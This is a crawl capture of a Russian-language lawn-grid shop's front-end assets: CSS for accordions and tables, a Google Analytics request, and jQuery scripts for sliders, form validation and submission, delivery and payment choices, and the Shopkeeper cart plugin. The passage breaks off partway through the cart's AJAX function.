    transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear, -webkit-box-shadow 0.6s linear;
}

.ac-container input:checked~article {
    -webkit-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    -webkit-transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear, -webkit-box-shadow 0.6s linear;
    height: auto;
    padding: 20px;
}

.ac-container article p {
    font-style: italic;
    color: #777;
    line-height: 23px;
    font-size: 14px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
    margin: 0 !important;
}

.accordion_link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
}

.accordion_link>div {
    margin-left: 10px;
}

/* END */

/* КОНТЕНТ MODX
=============================================================== */

.modx {
    background: #fff;
}

.modx img[style*="float: left"] {
    display: block;
    margin-right: 24px;
    margin-bottom: 16px;
}

.modx img[style*="float: right"] {
    display: block;
    margin-left: 24px;
    margin-bottom: 16px;
}

@media (max-width: 575px) {
    .modx img[style*="float: left"] {
        margin-right: 0;
        float: none !important;
    }
    .modx img[style*="float: right"] {
        margin-left: 0;
        float: none !important;
    }
}

.modx img {
    max-width: 100%;
    height: auto;
}

.modx table {
    margin-bottom: 16px;
    border: none !important;
}

.modx .bigtable {
    position: relative;
    border: 1px solid transparent;
}

.modx .bigtable .big-body {
    overflow: auto;
}

.modx .bigtable table {
    margin-bottom: 0;
}

.modx .bigtable .open {
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #02A238;
    border-radius: 2px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
    font-size: 18px;
}

.modx .bigtable:hover {
    border-color: #146934;
}

.modx .bigtable:hover .open {
    opacity: .7;
}

@media (max-width: 991px) {
    .modx .bigtable {
        border-color: rgba(0, 0, 0, 0.1);
    }
    .modx .bigtable .open {
        opacity: .7;
    }
}

.modx .bigtable:hover .open:hover {
    opacity: 1;
}

.modx .bigtable .open::after {
    content: "zoom_out_map";
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    letter-spacing: normal;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-feature-settings: 'liga';
    -webkit-font-smoothing: antialiased;
}

.table-opened {
    overflow: hidden;
}

.modx .back-table {
    position: fixed;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.75);
    -webkit-transition: .2s;
    transition: .2s;
}

.modx .bigtable.opened+.back-table {
    opacity: 1;
    visibility: visible;
}

.modx .bigtable.opened {
    position: fixed;
    z-index: 10000;
    right: 15px;
    left: 15px;
    top: 27%;
    bottom: 27%;
    background: #fff;
    overflow: auto;
}

.modx .bigtable.opened .open {
    position: fixed;
    right: 40px;
    top: 30%;
    opacity: .5;
    background: #d63317;
    width: 40px;
    height: 40px;
    line-height: 40px;
}

.modx .bigtable.opened .open:after {
    content: "close";
}

.modx .bigtable.opened table {
    min-width: 100% !important;
}

@media (min-width: 992px) {
    .modx .bigtable.opened table {
        width: 100% !important;
    }
}

.modx tr {
    height: auto !important;
    width: auto !important;
}

.modx td,
.modx th {
    border: 1px solid #e6e6e6;
    padding: 15px;
    background: #fff;
    height: auto !important;
    width: auto !important;
}

.modx th,
.modx thead td,
.modx tfoot td {
    background: rgba(0, 0, 0, 0.03);
    font-weight: bold;
}

.modx thead td {
    border-bottom: none;
}

.modx tfoot td {
    border-top: none;
}

.modx h1,
.modx h2,
.modx h3 {
    margin: 0 0 16px;
    line-height: 1;
}

.modx *+h1,
.modx *+h2,
.modx *+h3 {
    margin-top: 32px;
}

.modx ol {
    list-style-type: decimal;
}

.modx ul {
    list-style-type: disc;
}

.modx ol,
.modx ul {
    margin: 0 0 24px;
    padding: 0 0 0 20px;
    list-style-position: initial;
}

.modx hr {
    margin: 32px 0;
    background-color: rgba(0, 0, 0, 0.1);
    height: 1px;
    border: none;
}

.modx a {
    text-decoration: underline;
    color: #f78812;
}

.modx a:hover,
.modx a:focus {
    text-decoration: none;
}

.modx iframe {
    display: block;
    max-width: 100%;
    max-height: 50vw;
    border: none;
}

.modx li {
    line-height: 1.3;
    margin-bottom: 6px;
}

.modx p {
    line-height: 1.5;
    margin-bottom: 16px;
}

.modx>*:last-child {
    margin-bottom: 0;
}

.modx [class*="col-"] {
    display: block !important;
    float: none !important;
    width: 100% !important;
    max-width: 100% !important;
    min-width: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}

.modx .row {
    display: block !important;
    float: none !important;
    width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
}

.modx h1::after,
.modx h2::after,
.modx h3::after,
.modx h4::after,
.modx h5::after,
.modx h6::after,
.modx h1::before,
.modx h2::before,
.modx h3::before,
.modx h4::before,
.modx h5::before,
.modx h6::before,
.modx table::after,
.modx table::before {
    content: '';
    display: table;
    clear: both;
}

/* END КОНТЕНТ MODX ====================== */

.product_content_box {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product_content_box>img {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    padding: 0 !important;
    border: 0 !important;
}

.ac-container input:checked+.product_content_box>img {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.tab-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 10px 20px;
    position: relative;
    z-index: 9;
    cursor: pointer;
    color: #777;
    line-height: 1.4;
    font-size: 18px;
    background: #F7F7F7;
    border: 1px solid #e8e8e8;
    font-weight: normal;
    margin-bottom: 5px;
}

.tab-head i {
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.tab-head.opened {
    -webkit-box-shadow: 0 3px 0 0 #02A238;
    box-shadow: 0 3px 0 0 #02A238;
}

.tab-head.opened i {
    -webkit-transform: none;
    transform: none;
}

.tab-head span {
    font-weight: unset;
}

.tab-body {
    padding: 20px;
    margin-bottom: 20px;
}

.nav-stacked li ul {
	display: none;
}

.nav-stacked li.active ul {
	display: block;
}

.nav-tabs {
    background: #ddd;
}

a.dropdown-toggle[data-target='/produkciya.html'] {
	background: #02A238;
	color: #fff!important;
}

.navbar-default .navbar-nav > .active > a[data-target='/produkciya.html'] {
	background: #146934;
	color: #fff!important;
}
.cart-row .row-article{
    min-width: 160px;
    max-width: 160px;
    text-align: right;
    padding: 10px;
}

@media (max-width: 575px) {
    .navbar-header .navbar-toggle {
        width: 100px;
		height: 34px;
		float: left;
		background-color: #146934;
		color: #fff;
		font-weight: normal;
    }
	.navbar-header .navbar-toggle:hover, .navbar-header .navbar-toggle:focus {
		background-color: #222222;
	}
	.navbar-header .navbar-toggle .icon-bar {
		background-color: #fff;
	}
    .navbar-header .mlabel {
        position: relative;
		top: -20px;
		margin: 1px 0 0 25px;
    }
	#header-style-1 #shopCart {
		right:0;
	}
	.navbar-header .social2 {
		float: left;
		margin-left: 12px;
	}
	.mlogo {
		float: left;
		position: relative;
		top: -57px;
		z-index: 3;
		margin-bottom: -40px;
		margin-left: 15px;
	}
	#boxed #wrapper {
		margin: 60px auto 0;
	}
}

.phones .phone.hid {
    text-overflow: ellipsis;
    overflow: hidden;
    width: 105px;
	height: 17px;
    white-space: nowrap;
    display: inline-block;
}
.footadr .hid {
    text-overflow: ellipsis;
    overflow: hidden;
    width: 90px;
	height: 11px;
    white-space: nowrap;
    display: inline-block;
}
.contacts .hid {
    text-overflow: ellipsis;
    overflow: hidden;
    width: 105px;
	height: 17px;
    white-space: nowrap;
    display: inline-block;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=278264113&t=pageview&_s=1&dl=https%3A%2F%2Fecoteck.ru%2Fprodukciya%2Freshetka_gazonnaya_plastikovaya%2Freshetka_dlya_konnogo_sporta%2Freshetka_ecoteck_maneg1.html&ul=en-us%40posix&dt=%D0%93%D0%B0%D0%B7%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%80%D0%B5%D1%88%D0%B5%D1%82%D0%BA%D0%B0%20Ecoteck%20Maneg%20(%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%8B%D0%B9)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%2C%20%D0%A0%D0%A4.%20%D0%A6%D0%B5%D0%BD%D1%8B%20%7C%20Ecoteck%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1145958512&gjid=1871424374&cid=1753482152.1768654411&tid=UA-27573378-40&_gid=1623190366.1768654411&_r=1&_slc=1&z=167104319
body_size: -449
content:
2,cG-69N8RCNE84

--- FILE ---
content_type: application/javascript
request_url: https://ecoteck.ru/assets/templates/qmedia/js/footer_scripts.js
body_size: 877
content:
//SLIDER REVOLUTION
jQuery(document).ready(function() {
	jQuery('.fullwidthbanner').revolution(
	{
	delay:9000,
	startwidth:1080,
	startheight:375,
	hideThumbs:10
	});
});
		
		
$(function(){
        $(document).on("submit","#request",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            console.log(m_data);
            if (m_action == '/') m_action = 'kontakty.html';
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#request_form").html();
                    $("#request_form").html(data);
                    grecaptcha.render('recaptcha-request', {
                        'sitekey': '6LeOVoApAAAAAP_uopzDBhXbgbtt95fLcJ5zPy1i'
                    });
                }
            });
        });
    });
	
	
//fancy box init
$(document).ready(function() {
	$('.fancybox').fancybox();
});



//on submit
$(function(){
      $(document).on("submit","#feedback",function(e){
          e.preventDefault();
          var m_method=$(this).attr('method');
          var m_action=$(this).attr('action');
          var m_data=$(this).serialize();
          $.ajax({
              type: m_method,
              url: m_action,
              data: m_data,
              resetForm: 'true',
              success: function(result){
                  var data = $(result).find("#feedback_content").html();
                  $("#feedback_content").html(data);
                grecaptcha.render('recaptcha-feedback', {
                    'sitekey': '6LeOVoApAAAAAP_uopzDBhXbgbtt95fLcJ5zPy1i'
                });
              }
          });
      });
});
	
// Royal Slider script files
jQuery(document).ready(function($) {
  var rsi = $('#slider-in-laptop').royalSlider({
	autoHeight: false,
	arrowsNav: false,
	fadeinLoadedSlide: false,
	controlNavigationSpacing: 0,
	controlNavigation: 'bullets',
	imageScaleMode: 'fill',
	imageAlignCenter: true,
	loop: false,
	loopRewind: false,
	numImagesToPreload: 6,
	keyboardNavEnabled: true,
	autoScaleSlider: true,  
	autoScaleSliderWidth: 486,     
	autoScaleSliderHeight: 315,
	
	/* size of all images http://help.dimsemenov.com/kb/royalslider-jquery-plugin-faq/adding-width-and-height-properties-to-images */
	imgWidth: 792,
	imgHeight: 479
	
  }).data('royalSlider');

  $('#slider-next').click(function() {
		rsi.next();
  });

  $('#slider-prev').click(function() {
		rsi.prev();
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://ecoteck.ru/assets/templates/qmedia/js/custom.js?2509
body_size: 3082
content:
(function($) {
    "use strict"
   
       // Page Preloader
       $(window).load(function() {
           $(".loader").delay(300).fadeOut();
           $(".animationload").delay(600).fadeOut("slow");
       });
   
   // Header Aff
       $("#header-style-1").affix({
           offset: {
               top: 100, 
               bottom: function () {
               return (this.bottom = $('#copyrights').outerHeight(true))
               }
           }
       })
       
   // OWL Carousel
       $("#owl-testimonial").owlCarousel({
           items : 1,
           lazyLoad : true,
           navigation : false,
           autoPlay: true
       });
   
       $("#owl-testimonial-widget, #owl-blog").owlCarousel({
           items : 1,
           lazyLoad : true,
           navigation : true,
           pagination : false,
           autoPlay: false
       });
       
       $("#owl_blog_three_line, #owl_portfolio_two_line, #owl_blog_two_line").owlCarousel({
           items : 4,
           lazyLoad : true,
           navigation : true,
           pagination : false,
           autoPlay: true
       });
   
       $("#owl_shop_carousel, #owl_shop_carousel_1").owlCarousel({
           items : 3,
           lazyLoad : true,
           navigation : true,
           pagination : false,
           autoPlay: true
       });
       
       $("#services").owlCarousel({
           items : 3,
           lazyLoad : true,
           navigation : false,
           pagination : true,
           autoPlay: true
       });
       
       $(".buddy_carousel").owlCarousel({
           items : 9,
           lazyLoad : true,
           navigation : false,
           pagination : true,
           autoPlay: true
       });
       
   
       $('.buddy_tooltip').popover({
           container: '.buddy_carousel, .buddy_members'
       });
           
   // Parallax
       $(window).bind('body', function() {
           parallaxInit();
       });
       function parallaxInit() {
           $('#one-parallax').parallax("30%", 0.1);
           $('#two-parallax').parallax("30%", 0.1);
           $('#three-parallax').parallax("30%", 0.1);
           $('#four-parallax').parallax("30%", 0.4);
           $('#five-parallax').parallax("30%", 0.4);
           $('#six-parallax').parallax("30%", 0.4);
           $('#seven-parallax').parallax("30%", 0.4);
       }
   
    
   // Fun Facts
       function count($this){
           var current = parseInt($this.html(), 10);
           current = current + 1; /* Where 50 is increment */
           
           $this.html(++current);
               if(current > $this.data('count')){
                   $this.html($this.data('count'));
               } else {    
                   setTimeout(function(){count($this)}, 50);
               }
           }        
           
           $(".stat-count").each(function() {
             $(this).data('count', parseInt($(this).html(), 10));
             $(this).html('0');
             count($(this));
       });
       
   // WOW
       new WOW(
           { offset: 300 }
       ).init();
           
   // DM Top
       jQuery(window).scroll(function(){
           if (jQuery(this).scrollTop() > 1) {
               jQuery('.dmtop').css({bottom:"25px"});
           } else {
               jQuery('.dmtop').css({bottom:"-100px"});
           }
       });
       jQuery('.dmtop').click(function(){
           jQuery('html, body').animate({scrollTop: '0px'}, 800);
           return false;
       });
       
   // Rotate Text
       $(".rotate").textrotator({
           animation: "flipUp",
           speed: 2300
       });
   
   
       
   // TOOLTIP
       $('.social-icons, .bs-example-tooltips').tooltip({
         selector: "[data-toggle=tooltip]",
         container: "body"
       })
       
   // Accordion Toggle Items
      var iconOpen = 'fa fa-minus',
           iconClose = 'fa fa-plus';
   
       $(document).on('show.bs.collapse hide.bs.collapse', '.accordion', function (e) {
           var $target = $(e.target)
             $target.siblings('.accordion-heading')
             .find('em').toggleClass(iconOpen + ' ' + iconClose);
             if(e.type == 'show')
                 $target.prev('.accordion-heading').find('.accordion-toggle').addClass('active');
             if(e.type == 'hide')
                 $(this).find('.accordion-toggle').not($target).removeClass('active');
       });
       
       // ====================================================
       // Ищем большие таблицы в контенте
       // ====================================================
       var modx_width = $('.modx').width();
       $('.modx table').each(function() {
           if ($(this).width() > modx_width) {
               $(this).wrap('<div class="bigtable"><div class="big-body"></div></div>');
           }
       });
       $('.modx .bigtable').append('<div class="open"></div>');
       $('.modx .bigtable').after('<div class="back-table"></div>');
       $('.modx .bigtable .open').click(function() {
           if ($(this).parent().hasClass('opened')) {
               $(this).parent().removeClass('opened');
               $('html').removeClass('table-opened');
           } else {
               $(this).parent().addClass('opened');
               $('html').addClass('table-opened');
           }
       }); // END большие таблицы ===========
       
   
   
       // ====================================================
       // Валидация форм
       // ====================================================
       if ($('.not_valid').length) {
           // если есть валидируемая форма, - включаем скрипт
           $('.not_valid').on('click', function (e) {
               // перебор по валидирующимся полям
               $(this)
                   .parents('form')
                   .find('.validation_place')
                   .each(function () {
                       if ($(this).val() === '') {
                           // если поле пустое
                           if ($(this).attr('type') === 'file') {
                               // если это поле для вставки файла
                               $(this).parent('label').addClass('animated shake invalid'); // добавляем красную рамку и моргание
                               e.preventDefault(); // останавливаем отправку данных на сервер
                           } else {
                               $(this).addClass('animated shake invalid'); // добавляем красную рамку и моргание
                               e.preventDefault(); // останавливаем отправку данных на сервер
                           }
                       } else {
                           // если поле заполнено
                           if ($(this).attr('type') === 'file') {
                               // если это поле для вставки файла
                               $(this).parent('label').removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                           } else {
                               $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                           }
                       }
                   });
   
               $('.validation_place').change(function () {
                   // если поле изменятеся
                   if ($(this).attr('type') === 'file') {
                       // если это поле для вставки файла
                       $(this).parent('label').removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                   } else {
                       $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                   }
               });
   
               // если в форме есть поля, из которых обязательно к заполнению хотя бы одно (не все)
               if (
                   $(this)
                       .parents('form')
                       .find('.orvalidation_place').length
               ) {
                   let orvalid_length = 0; // количество заполненных полей
   
                   // перебор по валидирующимся полям
                   $(this)
                       .parents('form')
                       .find('.orvalidation_place')
                       .each(function () {
                           if ($(this).val() !== '') {
                               // если поле заполнено
                               orvalid_length += 1; // увеличиваем количество заполненных полей
                           }
                       });
                   if (orvalid_length === 0) {
                       // если количество заполненных полей = 0
                       $('.orvalidation_place').addClass('animated shake invalid'); // добавляем красную рамку и моргание
                       e.preventDefault(); // останавливаем отправку данных на сервер
                   } else {
                       // если количество заполненных полей не = 0
                       $('.orvalidation_place').removeClass(
                           'animated shake invalid'
                       ); // убираем красную рамку и отключаем моргание
                       orvalid_length = 0; // обнуляем счетчик таких полей
                   }
                   $('.orvalidation_place').focus(function () {
                       // если поле в фокусе
                       $('.orvalidation_place').removeClass(
                           'animated shake invalid'
                       ); // убираем красную рамку и отключаем моргание
                       orvalid_length = 0; // обнуляем счетчик таких полей
                   });
               }
   
               // перебор по валидирующимся блокам (чекбоксы или радио)
               $(this)
                   .parents('form')
                   .find('.validation_block')
                   .each(function () {
                       if ($(this).find('input:checked').length === 0) {
                           // если все поля в блоке пустые
                           $(this).addClass('animated shake invalid'); // добавляем красную рамку и моргание
                           e.preventDefault(); // останавливаем отправку данных на сервер
                       } else {
                           // если хоть одно поле заполнено
                           $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
                       }
                   });
               $('.validation_block').hover(function () {
                   // если блок в фокусе
                   $(this).removeClass('animated shake invalid'); // убираем красную рамку и отключаем моргание
               });
           });
       } // END Валидация форм ===========

       $('.tab-head').click(function() {
           $(this).toggleClass('opened');
           $($(this).attr('data-target')).slideToggle();
       });
    $('.erip_imput').click(function() {
        $('.hidden_payment').val('оплата через систему ЕРИП');
    });
    $('.beznal_imput').click(function() {
        $('.hidden_payment').val('безналичный расчет');
    });
    $('.nall_imput').click(function() {
        $('.hidden_payment').val('наличными курьеру');
    });
    /**/
    $('.pickup').click(function() {
        $('.hidden_delivery').val('самовывоз (со склада в г.Бобруйск)');
    });
    $('.delivery_local').click(function() {
        $('.hidden_delivery').val('доставка курьером по Бобруйску');
    });
    $('.delivery_bel').click(function() {
        $('.доставка курьером по Беларуси').val('доставка курьером по Беларуси');
    });

       $(".trash_more_func.delivery input").click(function(){
            $(".type_payment").addClass("active")
            if($(this).hasClass("delivery_local") || $(this).hasClass("delivery_bel")){
                $(".delivery_adress").fadeIn()
                $(".delivery_adress").find("input").addClass("validation_place")
            }else if($(this).hasClass("pickup")){
                $(".delivery_adress").fadeOut()
                $(".delivery_adress").find("input").removeClass("validation_place")
            }

            if($(this).hasClass("pickup")){
                console.log("qwe")
                $(".pickup_adress").css("display", "inline-block")
            }else if($(this).hasClass("delivery_local") || $(this).hasClass("delivery_bel")){
                $(".pickup_adress").css("display", "none")
            }

            if($(this).hasClass("pickup") || $(this).hasClass("delivery_local")){
                $(".nall").css("visibility","hidden")
                $(".nall").attr("disabel","")
                $(".nall").removeAttr("checked")
                $(".erip, .beznal").css("visibility","visible")
                $(".erip_imput").attr("checked","")
            }else{
                $(".erip, .beznal, .nall").css("visibility","visible")
            }
          
       })
	   
    $('a[href^="tel:+375"]').addClass('hid');

	$('.hid').on('click touchstart', function(event) {
		event.preventDefault();
        $(this).removeClass('hid').off('click').off('touchstart');
		yaCounter29148210.reachGoal('showtel');
		return false;
    });
	   
	   
   })(jQuery);
   
   

--- FILE ---
content_type: application/javascript
request_url: https://ecoteck.ru/assets/snippets/shopkeeper/js/shopkeeper.js
body_size: 5829
content:
/**************************
*
* http://modx-shopkeeper.ru/
* Shopkeeper 1.3.5 - shopping cart for MODx Evolution
*
**************************/

if(typeof(site_url)=='undefined'){
    var site_url = jQuery('base').size()>0
    ? jQuery('base:first').attr('href')
    : window.location.protocol+'//'+window.location.host+'/';
}

var shk_timer;

(function($){

//default settings:
var shkOpt = $.extend({
    stuffCont: 'div.shk-item',
    lang: '',
    cartType: 'full',
    style:'default',
    cartTpl: ['@FILE:assets/snippets/shopkeeper/chunks/ru/chunk_shopCart.tpl','',''],
    flyToCart: 'helper',
    currency: '',
    orderFormPage: '',
    priceTV: 'price',
    noCounter: false,
    changePrice: false,
    counterField: false,
    linkAllow: true,
    noLoader: false,
    debug: false,
    shkHelper: '<div id="stuffHelper"><div><b id="stuffHelperName"></b></div>'
    +"\n"+'<div class="shs-count" id="stuffCount">'+langTxt['count']+' <input type="text" size="2" name="count" value="1" maxlength="3" />'
    +'</div><div><button class="shk-but" id="confirmButton">'+langTxt['continue']+'</button> '
    +"\n"+'<button class="shk-but" id="cancelButton">'+langTxt['cancel']+'</button></div></div>'
    +"\n"
}, shkOptions);

function number_format(number, decimals, dec_point, thousands_sep) {
    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
    prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
    sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
    dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
    s = '',
    toFixedFix = function (n, prec) {
        var k = Math.pow(10, prec);
        return '' + Math.round(n * k) / k;
    };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
    if (s[0].length > 3) {
    s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '').length < prec) {
    s[1] = s[1] || '';
    s[1] += new Array(prec - s[1].length + 1).join('0');
    }
    return s.join(dec);
}

function shk_numFormat(n){
    return number_format(n, (Math.floor(n)===n ? 0 : 2), '.', ' ');
}

var settings_qs = '&site_url='+site_url+'&cart_type='+shkOpt.cartType+'&cart_tpl='+shkOpt.cartTpl[0]+'&cart_row_tpl='+shkOpt.cartTpl[1]+'&addit_data_tpl='+shkOpt.cartTpl[2]+'&currency='+shkOpt.currency+'&price_tv='+shkOpt.priceTV+'&link_allow='+shkOpt.linkAllow+'&nocounter='+shkOpt.noCounter+'&change_price='+shkOpt.changePrice+'&order_page='+shkOpt.orderFormPage;

$.fn.setCounterToField = function(opt){
  var _t = $(this);
  var st = $.extend({style:'default',wrap:null,wrapdiv:false}, opt);
  st.wrap == null && st.wrapdiv && (st.wrap = "<div/>");
  st.wrap && (/^\<.*\>$/.test(st.wrap) || (st.wrap = "<"+st.wrap.replace(/(\<|\/?\>)/g,'')+"/>"));
  !st.wrap && !_t.parent("label").size() && (st.wrap = true);
  st.wrap === true  && ( st.wrap = "<label/>");
  function changeCount(field,action){
    $(field).focus();
    var count = parseInt($(field).val()) || 0;
    var num = action==1 ? count+1 : count-1;
    if(num>=1)
      $(field).val(num);
  }
 var countButs = '\
  <span class="field-arr up" />\
  <span class="field-arr down" />\
';
  var field = _t.prop("autocomplete","off");
  st.wrap && _t.wrap(st.wrap);
  _t
  .after(countButs)
  .keypress(function(e){ return !!((e.which>=48&&e.which<=57)||e.which==8||e.which==0); })
  .keydown(function(e){
     switch(e.keyCode) {
       case 38: changeCount(field,1); break;
       case 40: changeCount(field,2); break;
       case 13: $("#confirmButton").click();break;
       case 27: $("#cancelButton").click();break;
     }
   });
  _t.parent().find('.field-arr.up').click(function(){
    changeCount(field,1);
  });
  _t.parent().find('.field-arr.down').click(function(){
    changeCount(field,2);
  });
};


$.fn.shopkeeper = function(){
  if(typeof(jQuery.livequery)!='undefined'){
    $('form',$(this)).livequery('submit',function(){
      jQuery.toCart(this);
      return false;
    });
  }else{
    $('form',$(this)).bind('submit',function(){
      jQuery.toCart(this);
      return false;
    });
  }
  if(shkOpt.counterField){
    $(this).each(function(i){
        if($("input[name='shk-count']",$(this)).is(':hidden')==false){
          $("input[name='shk-count']",$(this)).setCounterToField({style:shkOpt.style});
        }
      return this;
    });
  }
  if($('#shopCart .count_cart').length) {
    $('.mobile-cart .count_cart').remove();
    $('#shopCart .count_cart').clone().appendTo('.mobile-cart');
  } else {
    $('.mobile-cart .count_cart').remove();
  }
  //jQuery.refreshCart(false);
}

if (navigator.cookieEnabled==false){
  alert(langTxt['cookieError']);
}


function showHelper(elem,name,noCounter,func){
  if(typeof($(elem).get(0))=='undefined') return;
  if(shkOpt.debug){
    log.info('showHelper()');
  }
  $('#stuffHelper').remove();
  $('body').append(shkOpt.shkHelper);
  $('#cancelButton').click(function(){
    $('#stuffHelper').fadeOut(300,function(){$(this).remove()});
    return false;
  });
  $('#confirmButton').click(function(){
    func();
    return false;
  });
  if(noCounter){
    $('#stuffCount').remove();
  }else{
    $('input:text','#stuffCount').setCounterToField();
  }
  var elHelper = $('#stuffHelper');
  var btPos = getCenterPos(elHelper,elem);
  if(name){
    $('#stuffHelperName').html(name);
  }else{
    $('#stuffHelperName').remove();
  }
  var posQ = $(elem).offset();
  $('#stuffHelper').css({
    top: posQ.top+$(elem).outerHeight()/2-$('#stuffHelper').outerHeight()/2+'px',
    left: posQ.left+$(elem).outerWidth()/2-$('#stuffHelper').outerWidth()/2+'px'
  }).fadeIn(500,function(){$(this).find("input").select().focus()});
}


function showLoading(show){
  if(shkOpt.debug){
    log.info('showLoading(), show='+show);
  }
  if(!shkOpt.noLoader){
    if(show==true){
      $('body').append('<div id="shkLoading"></div>');
      var loader = $('#shkLoading');
      var shopCart = $('#shopCart');
      var btPos = getCenterPos(loader,shopCart);
      $('#shkLoading').css({'top':btPos.y+'px','left':btPos.x+'px'}).fadeIn(300);
    }else{
      $('#shkLoading').fadeOut(300,function(){
        $(this).remove();
      });
    }
  }
}


function getPosition(elem){
  var el = $(elem).get(0);
    var p = {x: el.offsetLeft, y: el.offsetTop}
    while (el.offsetParent){
        el = el.offsetParent;
        p.x += el.offsetLeft;
        p.y += el.offsetTop;
        if (el != document.body && el != document.documentElement){
            p.x -= el.scrollLeft;
            p.y -= el.scrollTop;
        }
    }
    return p;
}


function getCenterPos(elA,elB,Awidth,Aheight){
  if(typeof(Awidth)=='undefined') Awidth = $(elA).outerWidth();
  if(typeof(Aheight)=='undefined') Aheight = $(elA).outerHeight();
  posB = new Object();
  cntPos = new Object();
  posB = getPosition(elB);
  var correct;
  cntPos.x = Math.round(($(elB).outerWidth()-Awidth)/2)+posB.x;
  cntPos.y = Math.round(($(elB).outerHeight()-Aheight)/2)+posB.y;
  if(cntPos.x+Awidth>$(window).width()){
    cntPos.x = Math.round($(window).width()-$(elA).outerWidth())-2;
  }
  if(cntPos.x<0){
    cntPos.x = 2;
  }
  return cntPos;
}

var start_title = document.title, // стартовый title
    remember_title = 'Не забудьте оформить заказ!', // title с напоминанием
    cart_title, // объявляем переменную для title с количеством товаров в корзине
    dinamic_interval, // объявляем переменную для setInterval динамической смены title
    timer, // объявляем переменную для setInterval таймера
    now_time, // объявляем переменную для времени изменения корзины (в секундах с 1970-го)
    start_time; // объявляем переменную для времени старта динамической смены title

function dinamicTitle() { // функция динамической смены title
    document.title = sessionStorage['cart_title']; // сообщаем количество товаров
    setTimeout(function() { // через заданное время напоминаем о заказе
        document.title = remember_title;
        setTimeout(function() { // через заданное время меняем на стартовый title
            document.title = start_title;
        },3000);
    },3000);
};

function timerSek() { // функция таймера
    if ($('#shopCart .count_cart').length) {
        cart_title = 'Товаров в корзине: '+$('#shopCart .count_cart').text(); // формируем заголовок с количеством товаров
        sessionStorage['cart_title'] = cart_title; // записываем заголовок в сессию
        var time = parseInt(+new Date()/1000); // время сейчас (в секундах с 1970-го)
        if (time > sessionStorage['start_time'] || sessionStorage['start_time'] == undefined) { // если время сейчас больше времени старта динамической смены title или товары в корзине есть, но время старта не прописано
            dinamic_interval = setInterval(dinamicTitle, 9000); // включаем динамическую смену title
            clearInterval(timer); // останавливаем таймер
        }
    }
};
timer = setInterval(timerSek, 1000); // включаем таймер

function ajaxRequest(params,refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  if(shkOpt.debug){
    log.debug('ajaxRequest(), params='+params);
  }
  $.ajax({
    type: "POST",
    cache: false,
    url: site_url+'assets/snippets/shopkeeper/ajax-action.php',
    data: params+'&lang='+shkOpt.lang,
    success: function(data){
      showLoading(false);
      if(refresh){
        if(window.location.href.indexOf('/'+shkOpt.orderFormPage)>-1){
          $('#butOrder').hide();
        }
        var cartHeight = $('#shopCart').height();
        $('#shopCart').replaceWith(data);
        setCartActions();
        var cartheightNew = $('#shopCart').height();
        animCartHeight(cartHeight,cartheightNew);
      }
      if($('#shopCart .count_cart').length) {
        $('.mobile-cart .count_cart').remove();
        $('#shopCart .count_cart').clone().appendTo('.mobile-cart');
      } else {
        $('.mobile-cart .count_cart').remove();
      }
